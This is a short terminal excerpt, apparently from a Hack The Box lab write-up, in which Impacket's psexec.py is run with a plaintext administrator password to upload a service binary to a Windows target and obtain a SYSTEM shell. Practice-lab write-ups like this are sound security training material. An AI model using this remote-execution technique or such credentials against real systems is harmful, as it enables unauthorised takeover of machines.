 ┌──(root㉿kali)-[~/HTB/windows/secnotes]
└─# psexec.py "administrator:u6\!4ZwgwOM#^OBf#Nwnh"@10.10.10.97 cmd.exe
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file POqulpbO.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service nyLQ on 10.10.10.97.....
[*] Starting service nyLQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
Powershell one liner:
C:\WINDOWS\system32> whoami
nt authority\system